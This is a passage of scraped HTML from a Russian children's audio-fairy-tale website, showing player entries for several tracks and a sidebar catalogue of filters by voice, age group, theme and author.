"/media/volk-i-semero-kozlyat-na-novyj-lad" class="block-player__item-name" title = "Волк и семеро козлят на новый лад" itemprop="url"> <span itemprop="name">Волк и семеро козлят на новый лад</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Ю. Энтин, А. Рыбников</div> <div class="block-player__item-length" data-duration="580">9:40</div> <meta itemprop="duration" content="PT9M40S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2496">1352</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2496">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/volk-i-semero-kozlyat-na-novyj-lad"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "802" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/87614b757265fcd1facf99e37721804b.100x100.jpg?1d481d8443de55be599763f0aeda4072" width="100" height="100" alt="Ребята с нашего двора" class="block-player__item-image" title = "Ребята с нашего двора" > </a> <span class="block-player__item-likes" data-id = "802">1294</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/rebyata-s-nashego-dvoraо" class="block-player__item-name" title = "Ребята с нашего двора" itemprop="url"> <span itemprop="name">Ребята с нашего двора</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н. Носов </div> <div class="block-player__item-length" data-duration="2996">49:56</div> <meta itemprop="duration" content="PT49M56S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "802">1294</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "802">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/rebyata-s-nashego-dvoraо"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "1567" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/41b19fa96e849a76a7e1914ae5470c72.100x100.jpg?d5a74f449161e6a092c5113e40a12567" width="100" height="100" alt="Приключения Барона Мюнхгаузена (аудиоспектакль)" class="block-player__item-image" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" > </a> <span class="block-player__item-likes" data-id = "1567">1276</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl" class="block-player__item-name" title = "Приключения Барона Мюнхгаузена (аудиоспектакль)" itemprop="url"> <span itemprop="name">Приключения Барона Мюнхгаузена (аудиоспектакль)</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Р.Э. Распе</div> <div class="block-player__item-length" data-duration="1767">29:27</div> <meta itemprop="duration" content="PT29M27S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "1567">1276</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "1567">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/priklyucheniya-barona-myunhauzena-audiospektakl"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> <div class = "block-player block-player__item_min" data-id = "2011" itemscope itemtype="https://schema.org/MusicRecording"> <div class = "block-player__item flex-container"> <div class="block-player__item-container-image"> <a href = "/media/ostrov-neznajki" class="block-player__item-image-container"> <img src="[data-uri]" data-src="https://xn----7sbabrtfclecozdeg8b6a.xn--p1ai/files/products/f1cfc0e6bea664f84b9284498f114388.100x100.jpg?e2d9703c9e83165984441e9013a1907a" width="100" height="100" alt="Остров Незнайки" class="block-player__item-image" title = "Остров Незнайки" > </a> <span class="block-player__item-likes" data-id = "2011">1232</span> </div> <div class = "block-player__item-info-container"> <div class="block-player__item-top-container"> <div class="block-player__item-track-info"> <a href = "/media/ostrov-neznajki" class="block-player__item-name" title = "Остров Незнайки" itemprop="url"> <span itemprop="name">Остров Незнайки</span> </a> <div class="flex-container"> <div class="block-player__item-author">
							
							Н.Н. Носов, И.П. Носов</div> <div class="block-player__item-length" data-duration="3793">1:3:13</div> <meta itemprop="duration" content="PT1H3M13S"> </div> </div> </div> <div class="block-player__item-bottom-container flex-container"> <div class="flex-container block-player__item-bottom"> <span class="block-player__item-likes" data-id = "2011">1232</span> <div class="block-player__item-favorite hidden-on-mobile js-player-favourites-main" data-id = "2011">в плейлист</div> <a href="#" class="block-player__item-btn block-player__item-btn_play js-get-stories-list" itemprop="audio"><span class="">слушать</span></a> <a class="block-player__item-btn" href = "/media/ostrov-neznajki"><span class="">подробнее</span></a> </div> </div> <div class="block-player__item-tags hide-tags-player flex-container">
						
						&nbsp;
					</div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> </div> </div> <div class="player-stories-list"> </div> <div class = "player-container-stories"> </div> </div> </div> <div class="main-pager aload aload-hide" data-target="main-pager"></div> <a class="show-all-link visible-on-mobile" href="/audioskazki" onclick="yaCounter46938705.reachGoal('clic'); return true;">Слушать все сказки</a> <div id="yandex_rtb_R-A-6508752-4"></div> <script>
                   window.yaContextCb.push(()=>{
                       Ya.Context.AdvManager.render({
                           "blockId": "R-A-6508752-4",
                           "renderTo": "yandex_rtb_R-A-6508752-4"
                       })
                   })
                   </script> <div class="banner-container-nested hidden-on-tablet hidden-on-mobile"> </div> </div> </div> <div class="banner-container-full-width banner-container-nested visible-on-mobile"> <div class="player-container hidden-on-mobile"> </div> </div> <div class="osprey-grid-3 osprey-grid-12-mobile osprey-grid-no-padding-on-mobile tablet-padding-top-block sidebar hidden-on-mobile" itemscope itemtype="https://schema.org/WPSideBar"> <div class="page-heading-h2 page-heading-h2_greeny heading-accordion page-heading-h2_sidebar sidebar__title">Каталог аудиосказок:</div> <div class="js-main-filter"> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Голос  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=zhenski">
								Женский голос <span>(264)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=muzh">
								Мужской голос <span>(402)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Для кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=dlya_malyshej">
								Для малышей <span>(152)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_doshkolnikov">
								Для дошкольников <span>(904)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=dlya_shkolnikov">
								Для школьников <span>(578)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По содержанию  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=muzykalnye">
								Музыкальные <span>(564)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=volshebnye">
								Волшебные <span>(273)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=smeshnye">
								Смешные <span>(296)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pouchitelnye">
								Поучительные <span>(327)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=novogodnie">
								Новогодние <span>(33)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=grustnye">
								Грустные <span>(101)</span> </a> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">Про кого  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=pro_detej">
								Про детей <span>(209)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_babu_yagu">
								Про Бабу Ягу <span>(8)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_medvedya">
								Про медведя <span>(53)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_zajtsa">
								Про зайца <span>(38)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_lisu">
								Про лису <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=pro_volka">
								Про волка <span>(45)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_printsessu">
								Про принцессу <span>(41)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pro_tsarevnu">
								Про царевну <span>(39)</span> </a> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> </div> <div class="filters-container" > <div class="filter__title flex-container"> <span class="filter__title-text">По авторам  <i>↓</i></span> <div class="filter__title-dotted"></div> </div> <div class="filters"> <a class="filter__item-link" href="/audioskazki?tags=bratya_grimm">
								Братья Гримм <span>(54)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=s_ya_marshak">
								С. Я. Маршак <span>(25)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=g_h_andersen">
								Г. Х. Андерсен <span>(47)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_s_pushkin">
								А. С. Пушкин <span>(22)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=a_m_volkov">
								А. М. Волков <span>(10)</span> </a> <a class="filter__item-link" href="/audioskazki?tags=p_p_bazhov_">
								П. П. Бажов  <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_f_odoevskij">
								В. Ф. Одоевский <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=redyard_kipling">
								Редьярд Киплинг <span>(24)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kornej_chukovskij">
								Корней Чуковский <span>(29)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lemoni_sniket">
								Лемони Сникет <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kir_bulychev">
								Кир Булычёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vladimir_suteev">
								Владимир Сутеев <span>(13)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_potievskiy">
								Виктор Потиевский <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vsevolod_garshin">
								Всеволод Гаршин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=nikolay_leskov">
								Николай Лесков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_i_nemirovich_danchenko">
								В. И. Немирович-Данченко <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergey_pokrovskiy">
								Сергей Покровский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yozef_lada">
								Йозеф Лада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sergej_mihalkov">
								Сергей Михалков <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=efim_chestnyakov">
								Ефим Честняков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dzhoel_harris">
								Джоэль Харрис <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyubimye_skazki_uolta_disneya">
								Любимые сказки Уолта Диснея <span>(9)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_t_aksakov">
								С. Т. Аксаков <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=p_asb_ernsen">
								Петер Асбьёрнсен <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_gladkov">
								Геннадий Гладков <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_miln">
								А. А. Милн <span>(7)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_kurlyandskiy_v_karavaev">
								А. Е. Курляндский <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_r_de_laule">
								Э. Р. Л. де Лабулэ <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=k_d_ushinskiy">
								К. Д. Ушинский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sharl_perro">
								Шарль Перро <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_mamin_sibiryak">
								Д. Н. Мамин-Сибиряк <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=vilgelm_gauf">
								Вильгельм Гауф <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lagin">
								Л. И. Лагин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=antuan_de_sent_ekzyuperi">
								Антуан де Сент-Экзюпери <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=robert_l_yuis_stivenson">
								Р. Л. Стивенсон <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=beatris_potter">
								Беатрис Поттер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_samoylov">
								Давид Самойлов <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=sel_ma_lagerlef">
								Сельма Лагерлёф <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_a_krylov">
								И. А. Крылов <span>(17)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_g_garin_mihaylovskiy">
								Н. Г. Гарин-Михайловский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_zotov">
								В. В. Зотов <span>(19)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=t_m_belozerov">
								Т. М. Белозёров <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=krishan_chandar">
								Кришан Чандар <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yurij_sotnik">
								Юрий Сотник <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_h_tambiev">
								А. Х. Тамбиев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=z_topelius">
								З. Топелиус <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_shishakin">
								В. Шишакин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=dmitriy_emec">
								Дмитрий Емец <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=donald_bisset">
								Дональд Биссет <span>(8)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_uspenskiy">
								Э. Н. Успенский <span>(11)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_e_moshkovskaya">
								Э. Э. Мошковская <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fere">
								В. Г. Фере <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_t_bursov">
								И. Т. Бурсов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=kristian_pino">
								Кристиан Пино <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_blayton">
								Энид Блайтон <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_t_a_gofman">
								Э. Т. А. Гофман <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_trinova">
								Е. Тринова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_ditrih">
								А. К. Дитрих <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_vvedenskiy">
								А. И. Введенский <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_v_bianki">
								В. В. Бианки <span>(14)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=f_l_shapiro">
								Ф. Л. Шапиро <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_zhukovskaya">
								Е. Жуковская <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_n_nosov">
								Н. Н. Носов <span>(10)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=viktor_gyugo">
								Виктор Гюго <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_rybakov">
								А. Н. Рыбаков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_levshina">
								В. А. Лёвшин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=zh_mari_leprens_de_bomon">
								Ж. М. Лепренс де Бомон <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_g_kozlov">
								С. Г. Козлов <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=yu_ya_yakovlev">
								Ю. Я. Яковлев <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=orasio_kiroga">
								Орасио Кирога <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_sadovskiy">
								М. Р. Садовский <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_medved_ev">
								В. В. Медведев <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_prokof_ev">
								С. Л. Прокофьева <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_izmaylov">
								Лион Измайлов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_proysler">
								Отфрид Пройслер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_n_norin">
								Д. Н. Норин <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=ya_a_segel">
								Я. А. Сегель <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gaydar">
								А. П. Гайдар <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=enn_hogart">
								Энн Хогарт <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_charushin">
								Е. И. Чарушин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_i_sladkov">
								Н. И. Сладков <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_lyagut">
								Л. Лягут <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_k_demirchyan">
								Д. К. Демирчян <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=oktav_panku_yash">
								Октав Панку-Яш <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_vol_ker">
								Иржи Волькер <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=derd_shosh">
								Дьердь Шош <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_kataev">
								В. П. Катаев <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=n_kosmin">
								Н. Космин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=l_l_yahnin">
								Л. Л. Яхнин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_m_shatrov">
								С. М. Шатров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_rozanov">
								С. Г. Розанов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_suslova">
								Вольт Суслов  <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_gor_kiy">
								Максим Горький <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lesli_riis">
								Лесли Риис <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_fallada">
								Ганс Фаллада <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_p_karamyshev">
								Б. П. Карамышев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_k_tolstoy">
								А. К. Толстой <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_p_vieru">
								Г. П. Виеру <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=charlz_dikkens">
								Чарльз Диккенс <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_galkin">
								В. Галкин <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=boris_zahoder">
								Борис Заходер <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=karel_chapek">
								Карел Чапек <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pancho_panchev">
								Панчо Панчев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=g_orlova">
								Г. Орлова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=i_i_kashezheva">
								И. И. Кашежева <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_p_platonov">
								А. П. Платонов <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_m_prishvin">
								М. М. Пришвин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_i_krasev">
								М. И. Красев <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=e_b_borisova">
								Е. Б. Борисова <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=v_p_krapivin">
								В. П. Крапивин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=s_s_vazhov">
								С. С. Важов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=d_kryus">
								Джеймс Крюс <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_i_sharov">
								А. И. Шаров <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=m_d_yasnov">
								М. Д. Яснов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_o_driz">
								О. О. Дриз <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=b_v_shergin">
								Б. В. Шергин <span>(2)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_n_tolstoy">
								А. Н. Толстой <span>(18)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=feliks_zal_ten">
								Феликс Зальтен <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=lyuis_kerroll">
								Льюис Кэрролл <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_a_usachev">
								А. А. Усачёв <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=pamela_trevers">
								Памела Трэверс <span>(6)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=genri_longfello">
								Генри Лонгфелло <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=a_s_nekrasov">
								А. С. Некрасов <span>(1)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=grigoriy_bencionovich_oster">
								Григорий Остер <span>(4)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=veniamin_kaverin">
								Вениамин Каверин <span>(3)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=o_uayl_d">
								Оскар Уайльд <span>(5)</span> </a> <a class="filter__item-link filters-item-outer filters-item-hidden" style="display:none" href="/audioskazki?tags=astrid_lindgren">
